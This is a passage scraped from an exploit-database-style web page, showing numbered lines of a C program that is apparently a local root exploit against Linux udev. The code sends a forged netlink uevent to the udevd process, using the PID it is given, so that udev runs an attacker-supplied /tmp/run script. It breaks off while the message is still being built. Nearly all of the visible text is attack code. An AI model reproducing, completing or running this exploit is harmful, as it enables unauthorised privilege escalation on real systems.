 DATABASE
Home Exploits Shellcode Papers Google Hacking Database Submit Search
52 char *mp, *err;
53 char message[4096];
54 struct stat st;
55 struct msghdr msg;
56 struct iovec iovector;
57 struct sockaddr_nl address;
58
59 if (argc < 2) {
60 err = "Pass the udevd netlink PID as an argument";
61 printf("[-] Error: %s\n", err);
62 exit(1);
63 }
64
65 if ((stat("/etc/udev/rules.d/95-udev-late.rules", &st) == -1) &&
66 (stat("/lib/udev/rules.d/95-udev-late.rules", &st) == -1)) {
67 err = "Required 95-udev-late.rules not found";
68 printf("[-] Error: %s\n", err);
69 exit(1);
70 }
71
72 if (stat("/tmp/run", &st) == -1) {
73 err = "/tmp/run does not exist, please create it";
74 printf("[-] Error: %s\n", err);
75 exit(1);
76 }
77 system("chmod +x /tmp/run");
78
79 memset(&address, 0, sizeof(address));
80 address.nl_family = AF_NETLINK;
81 address.nl_pid = atoi(argv[1]);
82 address.nl_groups = 0;
83
84 msg.msg_name = (void*)&address;
85 msg.msg_namelen = sizeof(address);
86 msg.msg_iov = &iovector;
87 msg.msg_iovlen = 1;
88
89 sock = socket(AF_NETLINK, SOCK_DGRAM, NETLINK_KOBJECT_UEVENT);
90 bind(sock, (struct sockaddr *) &address, sizeof(address));
91
92 mp = message;
93 mp += sprintf(mp, "remove@/d") + 1;
94 mp += sprintf(mp, "SUBSYSTEM=block") + 1;
95 mp += sprintf(mp, "DEVPATH=/dev/foo") + 1;
96 mp += sprintf(mp, "TIMEOUT=10") + 1;